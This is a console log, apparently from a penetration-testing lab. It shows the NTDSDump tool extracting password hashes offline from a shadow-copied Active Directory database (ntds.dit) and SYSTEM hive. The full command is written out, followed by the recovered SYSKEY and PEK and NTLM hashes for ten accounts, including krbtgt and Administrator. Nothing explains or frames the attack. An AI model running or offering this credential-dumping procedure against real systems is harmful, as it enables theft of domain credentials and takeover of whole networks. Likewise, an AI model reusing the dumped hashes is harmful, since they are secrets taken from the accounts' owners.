 C:\Users\administrator\Desktop\test>NTDSDump.exe -f C:\Users\administrator\Deskt
op\test\vshadow-versions\ntds.dit -s system.hiv
ntds.dit hashes off-line dumper.
Part of GMH's fuck Tools, Code By zcgonvh.
[+] use hive file: system.hiv
[OK]
SYSKEY = 52D29FE95C075BA81CC724F6D6019BC5
[+] Init JET engine...OK
[+] Open Database C:\Users\administrator\Desktop\test\vshadow-versions\ntds.dit.
..OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 883CEBFCF9D0A4BA9288A7EA014F7C5C
[+] Processing hashes deciphering...OK
------------------------------------------- BEGIN DUMP ----------------------
--------------------
lemon2:1116:AAD3B435B51404EEAAD3B435B51404EE:FDE326433F3F7192BFE16125B122317C:::
lemon1:1109:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
pentest:1106:AAD3B435B51404EEAAD3B435B51404EE:AA2AED27FAE7D5DC2398E1718D4702EE::
:
DM-WINXP$:1105:AAD3B435B51404EEAAD3B435B51404EE:649E44F4DEECE8EDBBAEE4BEE5EA32D3
:::
DM_WIN03$:1104:AAD3B435B51404EEAAD3B435B51404EE:1C0C47C37C897C73A1BD8FB34A73AC06
:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:C587DFD55D555DFD0E0AF2D065302628:::
DC1$:1001:AAD3B435B51404EEAAD3B435B51404EE:1FFC272F34F93984EB905469CB0BC636:::
lemon:1000:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:834D8149D83F0D8A5917E44C3A50E
36F:::
-------------------------------------------- END DUMP -----------------------
--------------------
10 dumped accounts
[+] Close Database...OK
安全先师